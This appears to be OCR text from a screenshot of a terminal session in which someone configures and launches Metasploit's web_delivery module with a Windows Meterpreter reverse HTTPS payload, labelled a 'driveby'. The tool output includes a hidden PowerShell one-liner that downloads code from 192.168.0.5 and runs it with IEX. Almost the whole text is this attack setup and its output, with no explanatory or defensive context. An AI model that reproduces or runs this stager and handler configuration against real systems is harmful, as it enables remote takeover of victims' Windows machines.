 root@hackbox:/home/dg
hackbox dg # nano driveby.rc
hackbox dg # msfconsole -r driveby.rc
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
[ metasploit v4.16.16-dev- ]
+ -- -- [ 1702 exploits - 969 auxiliary - 299 post ]
+ -- -- [ 503 payloads - 40 encoders - 10 nops ]
+ -- -- [ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing driveby.rc for ERB directives.
resource (driveby.rc)> use exploit/multi/script/web_delivery
resource (driveby.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD > windows/meterpreter/reverse_https
resource (driveby.rc)> set SRVHOST 192.168.0.5
SRVHOST > 192.168.0.5
resource (driveby.rc)> set SRVPORT 8085
SRVPORT > 8085
resource (driveby.rc)> set URIPATH /
URIPATH > /
resource (driveby.rc)> set TARGET 2
TARGET > 2
resource (driveby.rc)> set LHOST 192.168.0.5
LHOST > 192.168.0.5
resource (driveby.rc)> set LPORT 8245
LPORT > 8245
resource (driveby.rc)> exploit
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://192.168.0.5:8245
[*] Using URL: http://192.168.0.5:8085/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $s new-object net.webclient;$s.proxy [Net.WebRequest]::GetSystemWebProxy();$s.Proxy.Credentials [Net.CredentialCache]::DefaultCredentials;IEX $s.downloadstring('http://192.168.0.5:8085/');
msf exploit(web_delivery) >
Type here to search
CLMU
11:17 PM
11/20/2017